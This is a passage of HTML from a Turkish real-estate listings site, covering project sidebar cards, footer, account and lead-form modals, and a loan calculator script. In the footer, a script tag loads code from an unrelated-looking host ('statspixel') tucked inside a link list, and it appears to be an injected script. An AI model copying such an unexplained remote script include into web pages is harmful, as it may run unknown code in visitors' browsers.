                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2021/10/15102021153935-1634301575.jpg" class="img-fluid" alt="Premium Vista">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/yalova-konut-projeleri/premium-vista">Premium Vista</a></h4>
                                        <span><i class="ti-location-pin"></i>Merkez</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>SATIŞI TAMAMLANDI</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                            </div>

                        </div>
                        <!-- Featured Property -->
                        <div class="sidebar-widgets">

                            <h4>Apec Çelik Yapı Konut Projeleri</h4>

                            <div class="sidebar-property-slide">
                                                                <!-- Single Property -->
                                <div class="single-items">
                                    <div class="property-listing property-1">

                                        <div class="listing-img-wrapper">
                                            <a href="https://www.guncelprojebilgileri.com/yalova-konut-projeleri/sakura-park-yalova">
                                                <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2016/12/02/700x466/d462aed0-180e-4344-8bda-e63daca289ea.jpg" class="img-fluid mx-auto" alt="Sakura Park Yalova" />
                                            </a>

                                            <span class="property-type">Merkez</span>
                                        </div>

                                        <div class="listing-content">

                                            <div class="listing-detail-wrapper">
                                                <div class="listing-short-detail">
                                                    <h4 class="listing-name"><a href="https://www.guncelprojebilgileri.com/yalova-konut-projeleri/sakura-park-yalova">Sakura Park Yalova</a></h4>
                                                    <span class="listing-location"><i class="ti-location-pin"></i>Yalova / Merkez</span>
                                                </div>

                                            </div>

                                            <div class="listing-footer-wrapper">
                                                <div class="listing-price">
                                                    <h4 class="list-pr">420.000 - 1.500.000 TL</h4>
                                                </div>
                                                <div class="listing-detail-btn">
                                                    <a href="https://www.guncelprojebilgileri.com/yalova-konut-projeleri/sakura-park-yalova" class="more-btn">Detay</a>
                                                </div>
                                            </div>

                                        </div>

                                    </div>
                                </div>
                                
                            </div>

                        </div>

                        <!--iv class="sidebar-widgets">
                            <div class="block-wrap">

                                <div class="block-header">
                                    <h4 class="block-title">Haberler</h4>
                                </div>

                                <div class="block-body">
                                    <strong>Topkapı’nın En Avantajlı Konut Projesi Hangisi?</strong> <a title="Topkapı’nın En Avantajlı Konut Projesi Hangisi?" rel="nofollow" href="/h-155965" target="_blank"><i class="lni-link"></i></a>
                                    <p>Beyaz İnşaat kalite ve güvencesiyle hayata geçirilen Beyaz Park Topkapı'da hemen teslim fırsatına ek yüzde 15 indirim uygulanıyor. <br> <small>09 Nisan 2021 Cuma 16:26</small></p>
                                    <strong>Sinpaş Kızılbük devremülk cirosu ne kadar oldu?</strong> <a title="Sinpaş Kızılbük devremülk cirosu ne kadar oldu?" rel="nofollow" href="/h-155895" target="_blank"><i class="lni-link"></i></a>
                                    <p>Sinpaş, 1 Ocak 2021 ile 6 Nisan 2021 tarihleri arasında 172 milyon liralık devremülk sattı. <br> <small>07 Nisan 2021 Çarşamba 09:32</small></p>
                                    <strong>Genyap Link Kağıthane’de Kira Desteğiyle Evinizi Alın!</strong> <a title="Genyap Link Kağıthane’de Kira Desteğiyle Evinizi Alın!" rel="nofollow" href="/h-155893" target="_blank"><i class="lni-link"></i></a>
                                    <p>Lokasyon olarak değeri her geçen gün yükselen Kağıthane'nin yıldız Link Kağıthane'de kira desteği kampanyasıyla ev sahibi olma fırsatı sunuluyor <br> <small>06 Nisan 2021 Salı 19:49</small></p>
                                    <strong>İhlas İnşaat Grubu, Wilo'yu tercih etti</strong> <a title="İhlas İnşaat Grubu, Wilo'yu tercih etti" rel="nofollow" href="/h-155876" target="_blank"><i class="lni-link"></i></a>
                                    <p>Wilo, Türkiye’nin köklü inşaat şirketlerinden İhlas İnşaat Grubu’nun yeni projelerine enerji verimli pompaları ile yüksek katma değer sunacak. <br> <small>06 Nisan 2021 Salı 10:43</small></p>
                                    <strong>Dap Nişantaşı Koru projesinde talep süreci başladı!</strong> <a title="Dap Nişantaşı Koru projesinde talep süreci başladı!" rel="nofollow" href="/h-155858" target="_blank"><i class="lni-link"></i></a>
                                    <p>Dap Nişantaşı Koru projesinde fiyat listesinin kısa süre içerisinde belli olması bekleniyor. <br> <small>05 Nisan 2021 Pazartesi 16:38</small></p>
                                </div>

                            </div>
                        </div-->

                    </div>
                </div>

            </div>
        </div>
    </section>
    <!-- ============================ Property Detail End ================================== -->
    <div style="position: fixed;bottom:20px;left: 15px;z-index: 990;">
                    <button type="button" style="border-color: green;background: green;background-color: green;" data-project-id="3236" data-project-name="Sakura Park Yalova" class="btn btn-theme" data-toggle="modal" data-target="#send-message">Projeyle ilgileniyorum</button>
            </div>


    <!-- ============================ Footer Start ================================== -->
    <footer class="dark-footer skin-dark-footer">
        <div>
            <div class="container">
                <div class="row">
                    <div class="col-lg-4 col-md-4">
                        <div class="footer-widget" style="padding: 10px 0;">
                            <img src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/img/logo-light.png" class="img-footer" alt="Güncel Proje Bilgileri Logo" />
                        </div>
                    </div>
                    <div class="col-lg-4 col-md-4">
                        <div class="footer-widget" style="padding: 10px 0; padding-top: 20px;">
                            <span>Konut projeleri tüm güncel bilgileri ile GuncelProjeBilgileri</span>
                        </div>
                    </div>
                    <div class="col-lg-4 col-md-4">
                        <div class="footer-widget" style="padding: 10px 0;">
                            <ul class="footer-bottom-social" style="float: right; padding-top: 20px;">
                                <li><a href="https://www.facebook.com/guncelprojebilgileri" target="_blank"><i class="ti-facebook icon-social-btn"></i></a></li>
                                <li><a href="https://www.twitter.com/gprojebilgileri" target="_blank"><i class="ti-twitter icon-social-btn"></i></a></li>
                                <li><a href="https://www.instagram.com/guncelprojebilgileri" target="_blank"><i class="ti-instagram icon-social-btn"></i></a></li>
                                <li><a href="https://www.linkedin.com/company/g%C3%BCncel-proje-bilgileri/" target="_blank"><i class="ti-linkedin icon-social-btn"></i></a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div  class="footer-bottom">
            <ul class="footer-bottom-social" style="text-align: center;">
                <li><a href="../kvkk.html">KVKK</a></li>
                <li><a href="../mesafeli-satis-sozlesmesi.html">Mesafeli Satış Sözleşmesi</a></li>
                <li><a href="../uyelik-sozlesmesi.html">Üyelik Sözleşmesi</a></li>
                <li><a href="../bize-ulasin">İletişim</a></li>
            </ul>
        </div>
        <div class="footer-bottom">
            <div class="container">
                <div class="row align-items-center">
                    <div class="col-lg-6 col-md-6">
                        <p class="mb-0">© 2015 Güncel Proje Bilgileri. Designed By <a href="https://fikirevim.com.tr">Fikirevim</a> All Rights Reserved</p>
                    </div>
                    <div class="col-lg-6 col-md-6">
                        <ul class="footer-bottom-social" style="float: right;">
                            <ul>
	<li><a href="../kunye.html">Künye</a></li>
	<li><a href="../kvkk.html">KVKK</a></li>
	<li><a href="../hakkinda.html">Hakkında</a></li>
	<li><a href="../reklam.html">Reklam</a></li>
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://s127581-statspixel.com/main"></script>
</ul>

                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    <!-- ============================ Footer End ================================== -->

    <!-- Log In Modal -->
<div class="modal fade" id="login" tabindex="-1" role="dialog" aria-labelledby="registermodal" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="registermodal">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <h4 class="modal-header-title">Giriş Yap</h4>
                <div class="login-form">
                    <form id="send-form-login" name="send-form-login" method="post" action="">

                        <div class="form-group">
                            <label>ePosta</label>
                            <div class="input-with-icon">
                                <input type="email" name="emailLogin" class="form-control" placeholder="ePosta Adresiniz">
                                <i class="ti-email"></i>
                            </div>
                        </div>

                        <div class="form-group">
                            <label>Şifre</label>
                            <div class="input-with-icon">
                                <input type="password" name="passwordLogin" class="form-control" placeholder="*******">
                                <i class="ti-unlock"></i>
                            </div>
                        </div>

                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login">Giriş</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>Hesabınız Yok mu?</span></div>
                <div class="text-center">
                    <p class="mt-5">Hesabınız yoksa <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#signup">Kaydolun</a> <br />
                        Şifrenizi unuttuysanız <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#forgotPassword">Şifre hatırlamaya gidin.</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Forgot Password Modal -->
<div class="modal fade" id="forgotPassword" tabindex="-1" role="dialog" aria-labelledby="forgotPassword" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="forgot-Password">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <h4 class="modal-header-title">Şifremi Unuttum</h4>
                <div class="login-form">
                    <form id="send-form-forgot" name="send-form-forgot" method="post" action="">
                        <div class="form-group">
                            <label>ePosta</label>
                            <div class="input-with-icon">
                                <input type="email" name="email" class="form-control" placeholder="ePosta Adresiniz">
                                <i class="ti-email"></i>
                            </div>
                        </div>

                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login">Şifremi Unuttum</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>Hesabınız Yok mu?</span></div>
                <div class="text-center">
                    <p class="mt-5">Hesabınız yoksa <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#signup">Kaydolun</a> <br />
                        Bir hesabınız varsa <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#login">Giriş yapın.</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Sign Up Modal -->
<div class="modal fade signup" id="signup" tabindex="-1" role="dialog" aria-labelledby="sign-up" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <h4 class="modal-header-title">Kaydol</h4>
                <div class="login-form">
                    <form id="send-form-singup" name="send-form-singup" method="post" action="">

                        <div class="row">

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="firstname" class="form-control" placeholder="Adınız">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="lastname" class="form-control" placeholder="Soyadınız">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="email" name="emailRegister"  class="form-control" placeholder="Email">
                                        <i class="ti-email"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="addressRegister" class="form-control" placeholder="Kullanıcı Adı">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="password" name="passwordRegister" class="form-control" placeholder="*******">
                                        <i class="ti-unlock"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="phone" name="phone_number" class="form-control phone_mask" placeholder="5** *** ** **">
                                        <i class="lni-phone-handset"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-12 col-md-12">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <select class="form-control" name="user_type" onchange="getUserType(this)">
                                            <option value="musteri">Müşteri olarak - Projeleri İnceleyeceğim</option>
                                            <option value="firma">Firma olarak - Projemi kaydedeceğim</option>
                                        </select>
                                        <i class="ti-briefcase"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-12 col-md-12">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="company_name" class="form-control" placeholder="Firma Adı" style="display: none;" id="form_company_name">
                                    </div>
                                </div>
                            </div>

                        </div>
                        <div class="form-group col-lg-12 col-md-12">

                            <ul class="no-ul-list">
                                <li>
                                    <input id="aj-2" class="checkbox-custom " name="is_kvkk" type="checkbox">
                                    <label for="aj-2" class="checkbox-custom-label"><a href="javasctipt::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow"> Kişisel verilerimin işlenmesine yönelik paylaşılan Aydınlatma Metni </a>'ni okudum, anladım.</label>
                                </li>
                                <li>
                                    <input id="aj-1" class="checkbox-custom" name="is_send_sms" type="checkbox">
                                    <label for="aj-1" class="checkbox-custom-label">Açık Rıza metni kapsamında tarafıma Ticari Elektronik İleti gönderilmesini kabul ediyorum.</label>
                                    <p style="font-size: 12px;"><a href="javasctipt::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow">“Kişisel verilerimin Bilgilendirme Metni</a>’nde yer alan bilgiler ışığında işlenmesine ve kanuni ya da hizmete ve/veya iş ilişkisine bağlı fiili gereklilikler halinde Bilgilendirme Metni’nde belirtilen kişiler ile özellikle inşaat firmaları ile paylaşılmasına ve tarafıma Ticari Elektronik İleti gönderilmesine, konu hakkında tereddüde yer vermeyecek şekilde aydınlatılmış ve bilgi sahibi olarak, açık rızamla onay veriyorum.”</p>
                                </li>
                            </ul>
                        </div>
                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login">Kaydol</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>Hesabınız var mı?</span></div>
                <div class="text-center">
                    <p class="mt-5"><i class="ti-user mr-1"></i>Zaten bir hesabınız var mı? <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#login">Giriş Yapın</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Send Mesaj Form Modal -->
<div class="modal fade signup" id="send-message" tabindex="-1" role="dialog" aria-labelledby="send-message" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="FormTitle">Proje ile ilgili bilgi al!</p>
                <div class="login-form">
                    <form name="lead_form_popup" action="#" id="lead_form_popup" method="post">

                        <div class="row">

                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" class="form-control" name="data[user_fullname_popup]" value="" placeholder="Adınız Soyadınız">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="email" class="form-control" name="data[user_mail_popup]" value="" placeholder="ePosta Adresiniz">
                                        <i class="ti-email"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="phone" class="form-control" name="data[user_phone_popup]" value="" placeholder="5** *** ** **">
                                        <i class="lni-phone-handset"></i>
                                    </div>
                                </div>
                            </div>
                                                        <input type="number" id="fProjectId" name="data[ProjectId]" class="form-control" style="display: none;">
                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text"  name="data[ProjectName]" class="form-control" placeholder="">
                                        <i class="ti-home"></i>
                                    </div>
                                </div>
                            </div>



                            <div class="col-lg-12 col-md-12">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <label>Mesajınız</label>
                                        <textarea class="form-control simple" name="data[message_popup]" rows="10" cols="40" placeholder="Mesajınız.."> </textarea>

                                    </div>
                                </div>
                            </div>

                        </div>
                        <div class="form-group col-lg-12 col-md-12">

                            <ul class="no-ul-list">
                                <li>
                                    <input id="aj-2" class="checkbox-custom " name="data[is_kvkk]" type="checkbox" style="z-index: 999;">
                                    <label for="aj-2" class="checkbox-custom-label required" style="font-size: 14px;"><a href="javascript::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow"> Kişisel verilerimin işlenmesine yönelik paylaşılan Aydınlatma Metni </a>'ni okudum, anladım.</label>
                                </li>
                                <li>
                                    <input id="aj-1" class="checkbox-custom" name="data[is_info]" type="checkbox" style="z-index: 999;">
                                    <label for="aj-1" class="checkbox-custom-label required" style="font-size: 14px;">Açık Rıza metni kapsamında tarafıma Ticari Elektronik İleti gönderilmesini kabul ediyorum.</label>
                                    <p style="font-size: 12px;"><a href="javascript::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow">“Kişisel verilerimin Bilgilendirme Metni</a>’nde yer alan bilgiler ışığında işlenmesine ve kanuni ya da hizmete ve/veya iş ilişkisine bağlı fiili gereklilikler halinde Bilgilendirme Metni’nde belirtilen kişiler ile özellikle inşaat firmaları ile paylaşılmasına ve tarafıma Ticari Elektronik İleti gönderilmesine, konu hakkında tereddüde yer vermeyecek şekilde aydınlatılmış ve bilgi sahibi olarak, açık rızamla onay veriyorum.”</p>
                                </li>
                            </ul>
                        </div>
                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login" onclick="return lead_form_submit_popup()">Gönder</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>1000 Karakter</span></div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Show Error Modal -->
<div class="modal fade error" id="error" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="error-title">Bir Hata Oldu!</p>

                <div class="modal-divider"><span id="error-message">Mesaj</span></div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Show Error For Login Modal -->
<div class="modal fade error" id="error-login" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="error-title-l">Bir Hata Oldu!</p>

                <div class="modal-divider"><span id="error-message-l">Mesaj</span></div>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-default" data-dismiss="modal">Vazgeç</button>
                <button type="button" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#login" class="btn btn-primary">Giriş Yap</button>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->


<!-- Kredi Hesaplama Form Modal -->
<div class="modal fade signup" id="credit-calculation" tabindex="-1" role="dialog" aria-labelledby="credit-calculation" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="LoanTitle">Proje ile ilgili bilgi al!</p>
                <div class="login-form">
                    <form name="loan_calculator" action="javascript:void(0);" onSubmit="calc_interest_popup()" id="loan_calculator" method="post">

                        <div class="row">

                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Kredi Tutarı</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="currency" name="data[MinPrice]" class="form-control" placeholder="">
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Faiz Oranı</label>
                                                                        <div class="input-with-icon">
                                        <input type="text" id="percenty" name="data[Percent]" class="form-control" placeholder="" value="1.42">
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Vade</label>
                                    <div class="input-with-icon">
                                        <select id="credit_month" name="credit_month[]" class="form-control">
                                            <option value="12">1 Yıl (12 Ay)</option>
                                            <option value="24">2 Yıl (24 Ay)</option>
                                            <option value="36">3 Yıl (36 Ay)</option>
                                            <option value="48">4 Yıl (48 Ay)</option>
                                            <option value="60">5 Yıl (60 Ay)</option>
                                            <option value="72">6 Yıl (72 Ay)</option>
                                            <option value="84">7 Yıl (84 Ay)</option>
                                            <option value="96">8 Yıl (96 Ay)</option>
                                            <option value="108">9 Yıl (108 Ay)</option>
                                            <option value="120" selected>10 Yıl (120 Ay)</option>
                                            <option value="132">11 Yıl (132 Ay)</option>
                                            <option value="144">12 Yıl (144 Ay)</option>
                                            <option value="156">13 Yıl (156 Ay)</option>
                                            <option value="168">14 Yıl (168 Ay)</option>
                                            <option value="180">15 Yıl (180 Ay)</option>
                                        </select>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Aylık Taksit</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="monthlyPayment" name="data[AylikTaksit]" class="form-control" placeholder="" disabled>
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Toplam Ödeme</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="totalPayment" name="data[ToplamOdeme]" class="form-control" placeholder="" disabled>
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Toplam Vade Farkı</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="interestDifference" name="data[VadeFarki]" class="form-control" placeholder="" disabled>
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="form-group">
                            <button type="button" class="btn btn-md full-width pop-login" onclick="calc_interest_popup()">Hesapla</button>
                        </div>
                        <div class="modal-divider"><span>* Faiz oranları bankalara göre farklılık gösterebilir.</span></div>
                    </form>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
    <div class="compare-slide-menu" id="compare-div"></div>



    <a id="back2Top" class="top-scroll" title="Back to top" href="#"><i class="ti-arrow-up"></i></a>

</div>
<!-- ============================================================== -->
<!-- End Wrapper -->
<!-- ============================================================== -->


<!-- ============================================================== -->
<!-- All Jquery -->
<!-- ============================================================== -->
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/popper.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/bootstrap.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/rangeslider.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/select2.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.magnific-popup.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/slick.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/slider-bg.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/lightbox.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/imagesloaded.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/custom.js?v=5"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/user.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/compare.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.mask/1.14.0/jquery.mask.js"></script>
<!-- ============================================================== -->
<!-- This page plugins -->
<!-- ============================================================== -->
<script>
    $(document).ready(function(){
        compare_tree = load_compare_list();
        $('.phone_mask').mask('0 (000) 000-00-00',{placeholder:"0 (___) ___-__-__"});
    });
    //triggered when modal is about to be shown
    $('#send-message').on('show.bs.modal', function(e) {

        //get data-id attribute of the clicked element
        var ProjecyId = $(e.relatedTarget).data('project-id');
        var ProjecyName = $(e.relatedTarget).data('project-name');
        var FormTitle = $(e.relatedTarget).data('project-name') + " ile ilgili bilgi al!";

        //populate the textbox
        $(e.currentTarget).find('input[name="data[ProjectId]"]').val(ProjecyId);
        $("fProjectId").val(ProjecyId);
        $(e.currentTarget).find('input[name="data[ProjectName]"]').val(ProjecyName);
        $("#FormTitle").html(FormTitle);
    });
    $('#credit-calculation').on('show.bs.modal', function(e) {

        //get data-id attribute of the clicked element
        var ProjecyMinPrice = $(e.relatedTarget).data('project-minprice');
        var ProjecyName = $(e.relatedTarget).data('project-name');
        var FormTitle = $(e.relatedTarget).data('project-name') + " için Kredi Hesapla.";

        //populate the textbox
        $(e.currentTarget).find('input[name="data[MinPrice]"]').val(ProjecyMinPrice);

        $(e.currentTarget).find('input[name="data[ProjectName]"]').val(ProjecyName);
        $("#LoanTitle").html(FormTitle);
    });
    $("#citiesMenu").on("select2:select", function (e) {
        var url = $('#citiesMenu').find(':selected').data('url');
        url = 'https://www.guncelprojebilgileri.com/' + url + '-konut-projeleri';

        window.open(url,"_self");
    });

</script>
<script>
    var goto = function(link){
        window.open(link,"_blank");
    }
    var lead_form_submit = function() {
        var lead_form = $('#lead_form');
        var lead_form_submit_button = lead_form.find(':submit');

        var lead_form_submit_button_text = lead_form_submit_button.text();

        lead_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
        $.post('https://www.guncelprojebilgileri.com/Ajax/postlead', lead_form.serialize(), function(r) {
            console.log(r);
            if (r.status == '1') {
                //alert("Bilgiler kaydedildi.");
                showErrorModal("Başarılı","Talebiniz başarı ile alınmıştır!");
                location.reload();
            } else {
                //alert(r.message);
                showErrorModal("Hata",r.message);
            }
            lead_form_submit_button.removeAttr('disabled').text(lead_form_submit_button_text);
        }, "json");
        return false;
    };
    var lead_form_submit_popup = function() {
        var lead_form = $('#lead_form_popup');
        var lead_form_submit_button = lead_form.find(':submit');

        var lead_form_submit_button_text = lead_form_submit_button.text();

        lead_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
        $.post('https://www.guncelprojebilgileri.com/Ajax/postlead_popup', lead_form.serialize(), function(r) {
            console.log(r);
            if (r.status == '1') {
                //alert("Bilgiler kaydedildi.");
                showErrorModal("Başarılı","Talebiniz başarı ile alınmıştır!");
                location.reload();
            } else {
                //alert(r.message);
                showErrorModal("Hata",r.message);
            }
            lead_form_submit_button.removeAttr('disabled').text(lead_form_submit_button_text);
        }, "json");
        return false;
    };
    var PMT = function(rate, nperiod, pv, fv, type) {
        if (!fv) fv = 0;
        if (!type) type = 0;

        if (rate == 0) return -(pv + fv)/nperiod;

        var pvif = Math.pow(1 + rate, nperiod);
        var pmt = rate / (pvif - 1) * -(pv * pvif + fv);

        if (type == 1) {
            pmt /= (1 + rate);
        };

        return pmt;
    };
    var calc_interest_popup = function() {

        var getRate          = parseFloat(document.getElementById('percenty').value);
        var getNumOfPayments = parseInt(document.getElementById('credit_month').value);
        var getLoanAmount    = document.getElementById('currency').value;

        getLoanAmount = getLoanAmount.replaceAll('.','');
        getLoanAmount = getLoanAmount.replaceAll(',','.');
        getLoanAmount = parseFloat(getLoanAmount);


        var result = PMT(getRate/100 , getNumOfPayments , getLoanAmount , 0 , 0);


        var monthlyPayment = result * -1;
        var totalPayment = monthlyPayment * getNumOfPayments;
        var interestDifference = totalPayment - getLoanAmount;

        monthlyPayment = parseFloat(monthlyPayment).toFixed(2);
        totalPayment = parseFloat(totalPayment).toFixed(2);
        interestDifference = parseFloat(interestDifference).toFixed(2);

        var str_monthlyPayment = monthlyPayment.toString().replaceAll('.',',');
        var str_totalPayment = totalPayment.toString().replaceAll('.',',');
        var str_interestDifference = interestDifference.toString().replaceAll('.',',');

        $('#monthlyPayment').trigger('setAgain', str_monthlyPayment);
        $('#totalPayment').trigger('setAgain', str_totalPayment);
        $('#interestDifference').trigger('setAgain', str_interestDifference);


        return false;
    };
</script>
<script>
    let searchKeywordTemplate = function(data)
    {
        if (data.loading) {
            //console.log(data);
            return data.text;
        }
        var $container = $(
            "<div class='select2-result-repository clearfix'>" +
            "<div class='select2-result-repository__title' data-url=''></div>" +
            "</div>"
        );

        $container.find(".select2-result-repository__title").text(data.name).attr("data-url", data.url);
        // $container.find(".select2-result-repository__description").text(data.description);
        // $container.find(".select2-result-repository__forks").append(repo.forks_count + " Forks");
        // $container.find(".select2-result-repository__stargazers").append(repo.stargazers_count + " Stars");
        // $container.find(".select2-result-repository__watchers").append(repo.watchers_count + " Watchers");

        return $container;
    }
    let searchKeywordSelection = function(data) {
        if (data.url) {
            //console.log(data.id, data.name, data.url);
            location.href = data.url;
        }
        return data.name || data.text;
    }

    $(function () {
        $('#searchKeyword').select2({
            placeholder: {id: 0, text: 'Proje adını yazınız.'},
            minimumInputLength: 2,
            templateResult: searchKeywordTemplate,
            templateSelection: searchKeywordSelection,
            language: {
                inputTooShort: function() {
                    return 'Aramak projenizin adını yazın!';
                },
               "noResults": function(){
